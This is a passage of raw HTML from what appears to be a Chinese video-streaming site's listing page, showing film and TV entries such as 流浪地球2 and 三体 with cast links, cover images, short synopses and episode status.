href="/index.php/vod/search/actor/%E6%9D%B0%E8%A5%BF%C2%B7%E5%A8%81%E5%BB%89%E5%A7%86%E6%96%AF.html" target="_blank">杰西·威廉姆斯</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E6%96%BD%E7%91%9E%C2%B7%E9%98%BF%E6%99%AE%E8%8E%B1%E7%A2%A7.html" target="_blank">施瑞·阿普莱碧</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B3%B0%E6%A0%BC%C2%B7%E8%AF%BA%E5%A1%94%E6%B4%9B.html" target="_blank">泰格·诺塔洛</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E7%BB%B4%E6%8B%89.%E6%B4%9B%E5%BC%97%E5%B0%94.html" target="_blank">维拉.洛弗尔</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BE%90%E4%BA%A6%E6%B6%B5.html" target="_blank">徐亦涵</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A0%BC%E9%87%8C%E8%8A%AC%C2%B7%E9%A9%AC%E4%BF%AE.html" target="_blank">格里芬·马修</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B3%B0%E5%BE%B7%C2%B7%E6%A0%BC%E9%87%8C%E8%8A%AC.html" target="_blank">泰德·格里芬</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B8%83%E5%85%B0%E5%A6%AE%C2%B7%E6%89%AC.html" target="_blank">布兰妮·扬</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/+Gloria+Calder%C3%B3n+Kellett+.html" target="_blank"> Gloria Calderón Kellett </a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B1%A4%E5%A7%86%C2%B7%E6%98%93.html" target="_blank">汤姆·易</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/+Julia+Westcott-Hutton+.html" target="_blank"> Julia Westcott-Hutton </a>&nbsp;<a href="/index.php/vod/search/actor/+Kelly+Lester.html" target="_blank"> Kelly Lester</a>&nbsp;						</div>
						<div class="module-item-style video-text">　黛比（瑞茜·威瑟斯彭饰）和彼得（阿什顿·库彻饰）是最好的朋友，但性格却截然不同。黛比渴望和儿子在洛杉矶过着普通生活；彼得则在不断变化的纽约奋力拼搏。他们决定交换房子并体验彼此的生活，一周后，他们发现</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/2473/sid/1/nid/1.html" class="module-item-title" title="换屋假期">换屋假期</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/174/sid/1/nid/1.html" title="流浪地球2" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20230123-1/71a69ef5f9880be54f8c4d5959f84931.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="流浪地球2">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">VIP专栏</span>
						<span>中国大陆</span>
					</div>
			
										<div class="module-item-ru">
						<span class="vip">独家推荐</span>
					</div>
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/174/sid/1/nid/1.html" title="流浪地球2">流浪地球2</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%90%B4%E4%BA%AC.html" target="_blank">吴京</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E5%BE%B7%E5%8D%8E.html" target="_blank">刘德华</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E9%9B%AA%E5%81%A5.html" target="_blank">李雪健</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B2%99%E6%BA%A2.html" target="_blank">沙溢</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%81%E7%90%86.html" target="_blank">宁理</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E6%99%BA.html" target="_blank">王智</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9C%B1%E9%A2%9C%E6%9B%BC%E6%BB%8B.html" target="_blank">朱颜曼滋</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%89%E5%9C%B0.html" target="_blank">安地</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E8%8B%A5%E7%86%B9.html" target="_blank">王若熹</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BD%9F%E4%B8%BD%E5%A8%85.html" target="_blank">佟丽娅</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%93%A6%E8%92%82%E5%88%A9%C2%B7%E9%A9%AC%E5%8D%A1%E9%87%8C%E5%88%87%E5%A4%AB.html" target="_blank">瓦蒂利·马卡里切夫</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E8%A1%A3.html" target="_blank">张衣</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8D%A1%E7%93%A6%E7%93%A6%C2%B7%E5%8D%A1%E8%BF%AA%E5%A5%87.html" target="_blank">卡瓦瓦·卡迪奇</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%85%8B%E6%8B%89%E6%8B%89.html" target="_blank">克拉拉</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8F%B6%E5%B1%95%E9%A3%9E.html" target="_blank">叶展飞</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%89%98%E5%B0%BC%C2%B7%E5%B0%BC%E7%A7%91%E5%B0%94%E6%A3%AE.html" target="_blank">托尼·尼科尔森</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%83%A1%E5%85%88%E7%85%A6.html" target="_blank">胡先煦</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%9C%8D%E9%9D%92.html" target="_blank">霍青</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%9B%BD%E4%B9%89%E9%AA%9E.html" target="_blank">国义骞</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E8%B7%AF%E7%90%A6.html" target="_blank">李路琦</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%B4%E6%81%A9%E7%92%87.html" target="_blank">吴恩璇</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E7%BA%A2%E5%8D%AB.html" target="_blank">王红卫</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AD%94%E5%A4%A7%E5%B1%B1.html" target="_blank">孔大山</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BE%90%E5%BB%BA.html" target="_blank">徐建</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B8%A5%E5%8D%8E.html" target="_blank">严华</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%9C%E6%98%82.html" target="_blank">郜昂</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B8%81%E7%87%95%E6%9D%A5.html" target="_blank">丁燕来</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E6%B6%9B.html" target="_blank">张涛</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%91%E8%BF%9B.html" target="_blank">向进</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E5%AF%85.html" target="_blank">刘寅</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E7%A3%8A.html" target="_blank">王磊</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E4%B8%80%E9%80%9A.html" target="_blank">王一通</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%A8%E6%B4%AA%E6%B6%9B.html" target="_blank">杨洪涛</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B5%B5%E5%8F%B6%E7%B4%A2.html" target="_blank">赵叶索</a>&nbsp;						</div>
						<div class="module-item-style video-text">太阳即将毁灭，人类在地球表面建造出巨大的推进器，寻找新的家园。然而宇宙之路危机四伏，为了拯救地球，流浪地球时代的年轻人再次挺身而出，展开争分夺秒的生死之战。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/174/sid/1/nid/1.html" class="module-item-title" title="流浪地球2">流浪地球2</a>
				</div>
				<div class="module-item-text">TC画质修复版</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/2466/sid/1/nid/1.html" title="听说你喜欢我" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20230210-1/4d6da8e1cf1696fccbdae24b6b663560.webp" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="听说你喜欢我">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">国产剧</span>
						<span>中国大陆</span>
					</div>
			
										<div class="module-item-ru">
						<span class="rebo">热播</span>
					</div>
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/2466/sid/1/nid/1.html" title="听说你喜欢我">听说你喜欢我</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%BD%AD%E5%86%A0%E8%8B%B1.html" target="_blank">彭冠英</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E6%A5%9A%E7%84%B6.html" target="_blank">王楚然</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E5%95%9C%E5%A6%AE.html" target="_blank">啜妮</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E8%8A%AE%E9%BA%9F.html" target="_blank">刘芮麟</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E6%AF%9B%E6%9E%97%E6%9E%97.html" target="_blank">毛林林</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%AD%90%E5%B3%B0.html" target="_blank">李子峰</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9C%B1%E4%BF%8A%E9%BA%9F.html" target="_blank">朱俊麟</a>&nbsp;						</div>
						<div class="module-item-style video-text">　　阮流筝（王楚然 饰）离家七年后回到了自己生长的城市，成为北雅医院神经外科的一名进修医生。为了能留在北雅，阮流筝将全部精力投入到工作中。尴尬的是前夫宁至谦（彭冠英 饰）是北雅最优秀的神外医生，他主动</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/2466/sid/1/nid/1.html" class="module-item-title" title="听说你喜欢我">听说你喜欢我</a>
				</div>
				<div class="module-item-text">更新至04集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/701/sid/1/nid/1.html" title="深海逃生" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20221129-1/ad9458bb7ad543a520c07c30b265b352.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="深海逃生">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2022</span>
						<span class="video-class">动作片</span>
						<span>中国大陆</span>
					</div>
			
										<div class="module-item-ru">
						<span class="vip">独家推荐</span>
					</div>
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/701/sid/1/nid/1.html" title="深海逃生">深海逃生</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%A4%A9%E7%83%A8.html" target="_blank">李天烨</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%88%BF%E7%A8%8B%E7%A8%8B.html" target="_blank">房程程</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E5%BF%97%E5%8B%87.html" target="_blank">张志勇</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%A8%E5%A5%87%E9%9B%A8.html" target="_blank">杨奇雨</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A7%9C%E6%96%AF%E7%80%9A.html" target="_blank">姜斯瀚</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E5%A6%99%E5%84%BF.html" target="_blank">张妙儿</a>&nbsp;						</div>
						<div class="module-item-style video-text">官子萱作为海洋生物研究学家，在一次对短头鲵研究的过程中，短头鲵发生变异并逃走。而在此之前，官子萱的父亲因为调研大鲵也消失了，官子萱为了找到这个变异大鲵找到父亲，决定启程深海，前往荒岛。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/701/sid/1/nid/1.html" class="module-item-title" title="深海逃生">深海逃生</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/791/sid/1/nid/1.html" title="奇门遁术2" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20230104-1/ec9e68d4da6ba61587c87abfa7bb6709.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="奇门遁术2">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">动作片</span>
						<span>中国大陆</span>
					</div>
			
										<div class="module-item-ru">
						<span class="rebo">热播</span>
					</div>
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/791/sid/1/nid/1.html" title="奇门遁术2">奇门遁术2</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E4%B9%A6%E4%BA%9A%E4%BF%A1.html" target="_blank">书亚信</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9C%B1%E8%8C%89%E9%A2%9C.html" target="_blank">朱茉颜</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BE%90%E5%B0%91%E5%BC%BA.html" target="_blank">徐少强</a>&nbsp;						</div>
						<div class="module-item-style video-text">天朝年间，东瀛使臣蛊惑天子，意图释放封印千年的魔神蚩尤为祸人间。奇门派为护封印惨遭围剿，浪迹市井的长老东郭先生巧遇天赋异禀的柳子墨，设计收他为徒。随着东瀛邪徒的追捕逐渐收紧，柳子墨一行人几经抵抗，东郭</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/791/sid/1/nid/1.html" class="module-item-title" title="奇门遁术2">奇门遁术2</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/777/sid/1/nid/1.html" title="枪神赵子龙" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20221216-1/65b863002c6ecf733bc9e0118b20f935.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="枪神赵子龙">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2022</span>
						<span class="video-class">动作片</span>
						<span>大陆</span>
					</div>
			
										<div class="module-item-ru">
						<span class="rebo">热播</span>
					</div>
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/777/sid/1/nid/1.html" title="枪神赵子龙">枪神赵子龙</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">东汉末期，一方诸侯刘皇叔被曹魏之军打败并率领百姓逃亡，而刘之家室逃得并不顺利，他便命手下的大将赵云——常山赵子龙单枪匹马闯入曹军救出两位夫人以及刘阿斗，却遭到赵云的同门师兄张绣竭力阻止，赵云必须想尽办</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/777/sid/1/nid/1.html" class="module-item-title" title="枪神赵子龙">枪神赵子龙</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/259/sid/1/nid/1.html" title="二见钟情" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20230128-1/24fe6c0ff559302cec14749f207e7f9b.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="二见钟情">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">国产剧</span>
						<span>中国大陆</span>
					</div>
			
										<div class="module-item-ru">
						<span class="rebo">热播</span>
					</div>
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/259/sid/1/nid/1.html" title="二见钟情">二见钟情</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E7%8E%8B%E7%A5%96%E4%B8%80.html" target="_blank">王祖一</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%82%B5%E7%BE%BD%E6%9F%92.html" target="_blank">邵羽柒</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BE%AF%E4%B8%9C.html" target="_blank">侯东</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%9F%A9%E9%9B%A8%E5%BD%A4.html" target="_blank">韩雨彤</a>&nbsp;						</div>
						<div class="module-item-style video-text">新媒体运营苏南与初恋顾易北意外重逢，彼时他已是IT新贵。五年前，苏南在顾易北事业低谷时离去，令他心存芥蒂，但却念念不忘。重逢后，顾易北开始制造各种巧合，频繁与苏南产生交集，苏南无情抛弃他的真相渐渐浮出</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/259/sid/1/nid/1.html" class="module-item-title" title="二见钟情">二见钟情</a>
				</div>
				<div class="module-item-text">更新至14集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/2500/sid/1/nid/1.html" title="搬山道人之落天荒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20230211-1/28d60cd8f4e3803186e9cc913a6d16d5.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="搬山道人之落天荒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">动作片</span>
						<span>中国大陆</span>
					</div>
			
										<div class="module-item-ru">
						<span class="rebo">热播</span>
					</div>
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/2500/sid/1/nid/1.html" title="搬山道人之落天荒">搬山道人之落天荒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E9%83%AD%E5%AE%B6%E8%AF%BA%E6%9D%8E%E8%8B%A5%E5%B8%8C%E9%AB%98%E9%9B%84%E7%8E%8B%E8%83%9C%E5%88%A9.html" target="_blank">郭家诺李若希高雄王胜利</a>&nbsp;						</div>
						<div class="module-item-style video-text">本片讲述了搬山道人朱却一行人，受军阀大帅邵青山威胁，一同前往落天荒古墓一探究竟。墓中长廊壁画上的飞天女神，实则为迷骨香，扰乱心智，危难之际幸遇搬山门嫡系弟子诸葛玄，才得以击败怪物，朱却与诸葛玄因此契机</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/2500/sid/1/nid/1.html" class="module-item-title" title="搬山道人之落天荒">搬山道人之落天荒</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/184/sid/1/nid/1.html" title="三体" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20230115-1/592882910e060e443093ab337a43d688.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="三体">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">VIP专栏</span>
						<span>中国大陆</span>
					</div>
			
										<div class="module-item-ru">
						<span class="vip">独家推荐</span>
					</div>
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/184/sid/1/nid/1.html" title="三体">三体</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%BC%A0%E9%B2%81%E4%B8%80.html" target="_blank">张鲁一</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BA%8E%E5%92%8C%E4%BC%9F.html" target="_blank">于和伟</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E7%91%BE.html" target="_blank">陈瑾</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E5%AD%90%E6%96%87.html" target="_blank">王子文</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%97%E6%B0%B8%E5%81%A5.html" target="_blank">林永健</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%B0%8F%E5%86%89.html" target="_blank">李小冉</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E5%B8%86.html" target="_blank">张帆</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%99%BD%E5%AE%A2.html" target="_blank">白客</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B6%82%E6%9D%BE%E5%B2%A9.html" target="_blank">涂松岩</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AF%87%E6%8C%AF%E6%B5%B7.html" target="_blank">寇振海</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E4%BC%A0%E5%90%9B.html" target="_blank">王传君</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BD%95%E6%9D%9C%E5%A8%9F.html" target="_blank">何杜娟</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B5%B5%E5%81%A5.html" target="_blank">赵健</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E5%B3%BB%E5%AE%81.html" target="_blank">张峻宁</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%A9%AC%E4%B8%9C.html" target="_blank">马东</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%AB%98%E4%BA%9A%E9%BA%9F.html" target="_blank">高亚麟</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AD%A3%E6%99%A8.html" target="_blank">季晨</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A2%81%E6%8C%AF%E5%8D%8E.html" target="_blank">梁振华</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%94%90%E5%AE%B6%E4%B8%89%E5%B0%91.html" target="_blank">唐家三少</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%AD%E9%9D%96%E5%AE%87.html" target="_blank">郭靖宇</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B1%9F%E5%8D%97.html" target="_blank">江南</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BE%AF%E9%B8%BF%E4%BA%AE.html" target="_blank">侯鸿亮</a>&nbsp;						</div>
						<div class="module-item-style video-text">2007年，地球基础科学出现了异常的扰动，一时间科学界风雨飘飘，人心惶惶。离奇自杀的科学家，近乎神迹的倒计时，行事隐秘的科学边，神秘莫测的《三体》游戏……纳米科学家汪淼被警官史强带到联合作战中心，并潜</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/184/sid/1/nid/1.html" class="module-item-title" title="三体">三体</a>
				</div>
				<div class="module-item-text">全30集</div>
			</div>
					</div>
	</div>
</div>
	 <!-- 正在热播 -->    <!-- 预告-->
	     
	
<div class="module module-wrapper">
    <div  class="module-main" >
	<div class="module-heading">
		<h2 class="module-title">
		 
         电影		  </h2>
		<a class="more" href="/index.php/vod/type/id/1.html" title="更多电影">更多电影		<i class="icon-arrow-right-o"></i>
		</a>
	</div>
	<div class="module-list module-lines-list">
		<div class="module-items">
	    	  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26244/sid/1/nid/1.html" title="布拉格之恋" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20220215-1/a3ab4351b1b80b47ab10038b470eb7b2.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="布拉格之恋">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>1988</span>
						<span class="video-class">爱情片</span>
						<span>瑞典,美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26244/sid/1/nid/1.html" title="布拉格之恋">布拉格之恋</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E4%B8%B9%E5%B0%BC%E5%B0%94%C2%B7%E6%88%B4-%E5%88%98%E6%98%93%E6%96%AF.html" target="_blank">丹尼尔·戴-刘易斯</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9C%B1%E4%B8%BD%E5%8F%B6%C2%B7%E6%AF%94%E8%AF%BA%E4%BB%80.html" target="_blank">朱丽叶·比诺什</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8E%89%E5%A8%9C%C2%B7%E5%A5%A5%E7%90%B3.html" target="_blank">莉娜·奥琳</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BE%B7%E9%9B%B7%E5%85%8B%C2%B7%E5%BE%B7%C2%B7%E6%9E%97%E7%89%B9.html" target="_blank">德雷克·德·林特</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8E%84%E5%85%B0%C2%B7%E7%BA%A6%E7%91%9F%E5%A4%AB%E6%A3%AE.html" target="_blank">厄兰·约瑟夫森</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B8%95%E7%BB%B4%E5%B0%94%C2%B7%E5%85%B0%E5%A4%9A%E5%A4%AB%E6%96%AF%E5%9F%BA.html" target="_blank">帕维尔·兰多夫斯基</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%94%90%E7%BA%B3%E5%BE%B7%C2%B7%E8%8E%AB%E6%B3%95%E7%89%B9.html" target="_blank">唐纳德·莫法特</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%BE%BE%E5%B0%BC%E5%B0%94%C2%B7%E5%A5%A5%E5%8B%92%E5%B8%83%E9%87%8C%E6%96%AF%E5%9F%BA.html" target="_blank">达尼尔·奥勒布里斯基</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%96%AF%E7%89%B9%E5%85%B0%C2%B7%E6%96%AF%E5%8D%A1%E6%96%AF%E5%8A%A0%E5%BE%B7.html" target="_blank">斯特兰·斯卡斯加德</a>&nbsp;<a href="/index.php/vod/search/actor/Tomasz+Borkowy.html" target="_blank">Tomasz Borkowy</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%9B%85%E5%85%8B%C2%B7%E8%A5%BF%E9%BE%99.html" target="_blank">雅克·西龙</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%8B%89%E6%96%AF%E6%B4%9B%C2%B7%E7%BB%8D%E5%8D%9A.html" target="_blank">拉斯洛·绍博</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%97%E6%8B%89%E8%BF%AA%E7%B1%B3%E5%B0%94%C2%B7%E7%93%A6%E4%BC%A6%E5%A1%94.html" target="_blank">弗拉迪米尔·瓦伦塔</a>&nbsp;<a 